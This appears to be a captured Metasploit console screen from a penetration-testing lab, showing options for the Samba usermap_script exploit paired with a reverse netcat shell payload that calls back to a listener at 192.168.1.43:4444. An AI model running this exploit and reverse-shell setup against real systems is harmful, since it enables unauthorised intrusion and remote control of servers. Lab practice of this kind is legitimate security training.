 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.43 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port